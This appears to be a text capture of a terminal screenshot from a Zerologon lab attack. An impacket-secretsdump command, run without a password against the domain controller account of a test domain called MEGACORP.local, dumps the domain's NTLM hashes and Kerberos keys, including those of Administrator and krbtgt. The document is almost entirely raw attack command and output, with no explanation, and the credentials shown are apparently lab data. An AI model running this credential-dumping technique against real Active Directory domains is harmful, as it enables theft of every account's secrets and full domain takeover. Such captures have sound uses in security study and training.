 (zerologon-WEuDTTb9) root@W4LK3R:~/tools/exploitation/tools/zerologon# impacket-secretsdump  -no-pass -j
ust-dc MEGACORP.local/Lord_of_Domains\$@192.168.56.118
Impacket v0.9.22.dev1+20201015.130615.81eec85a - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43e603fc59a5705d8a9f7c1c0a45b85e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c93eb7570d9033182ebef3d2573ffb1e:::
megacorp.local\host1:1103:aad3b435b51404eeaad3b435b51404ee:e29b4593553c6960a72942f8fad0e622:::
megacorp.local\zapas:1104:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
megacorp.local\host2:1105:aad3b435b51404eeaad3b435b51404ee:301a5a04fcb5d701ea0c68c69f45fa32:::
megacorp.local\ithead:1106:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
megacorp.local\localad:1107:aad3b435b51404eeaad3b435b51404ee:43e603fc59a5705d8a9f7c1c0a45b85e:::
megacorp.local\normal:1108:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
LORD_OF_DOMAINS$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HOST1-PC$:1109:aad3b435b51404eeaad3b435b51404ee:29fe6895249d781553ec02d4350a5546:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a145c132421e2084b9090919b517679711883a1f4083364a7f39290d3c4128fd
Administrator:aes128-cts-hmac-sha1-96:26e5d87b5d441e1555c570ea534c50c1
Administrator:des-cbc-md5:e00104f7b09bc82c
krbtgt:aes256-cts-hmac-sha1-96:55662dd13c412633485e5703d500e1a0c2887ad537e864472658b6169e57fa30
krbtgt:aes128-cts-hmac-sha1-96:d2cc363987321f19e9dd8d24f0b5f106
krbtgt:des-cbc-md5:b64c4fe5bfb364d6
megacorp.local\host1:aes256-cts-hmac-sha1-96:e55ba44bff902dd245abfbdef78fd51f4f223deca9139ac54f9131769fa
3ea00
megacorp.local\host1:aes128-cts-hmac-sha1-96:6f9340a38eda1ae559d614636c9f5893
megacorp.local\host1:des-cbc-md5:2c6d8fdaab49ef3d
megacorp.local\zapas:aes256-cts-hmac-sha1-96:23ee10dbddb959a1cae9b9524387f20a86537bcf7cf858bde88e5525141
f9284
megacorp.local\zapas:aes128-cts-hmac-sha1-96:ea5a6d4a56e39912817ae4d44ace659f
megacorp.local\zapas:des-cbc-md5:1a6d5db94fcb8957
megacorp.local\host2:aes256-cts-hmac-sha1-96:cbfaa4cbfdc103c8a9226693e3918e2dfb8bf92d70a0a79d4aeb7965e42
1a631
megacorp.local\host2:aes128-cts-hmac-sha1-96:dd6eb7e513b6fe85a315fb8c5c84d015
megacorp.local\host2:des-cbc-md5:b5b6ad31e5a137f7
megacorp.local\ithead:aes256-cts-hmac-sha1-96:11f70ae08e830f19f9f01fb93c33ff75369280c0cbafe6e7829d562be6
59c1e1
megacorp.local\ithead:aes128-cts-hmac-sha1-96:2d2d9761f6413b7800e6b32ab8ebe445
megacorp.local\ithead:des-cbc-md5:376e9e1fcd8c435b
megacorp.local\localad:aes256-cts-hmac-sha1-96:7d60a3c58b3485b30449e13600b6a8f9e0ef1ea0b07fe8d7fd3fe71b5
5c47bd5
megacorp.local\localad:aes128-cts-hmac-sha1-96:fa007d8ff0e21370f67796d3adcc3698
megacorp.local\localad:des-cbc-md5:98c1868592b38fda